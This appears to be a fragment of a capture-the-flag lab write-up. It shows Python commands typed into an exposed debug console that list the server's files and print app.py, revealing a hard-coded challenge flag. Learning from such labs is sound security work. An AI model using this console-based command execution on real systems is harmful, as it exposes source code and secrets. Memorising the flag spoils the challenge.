 [console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db

>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy

secret_flag = "THM{Just_a_tiny_misconfiguration}"

PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')

app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)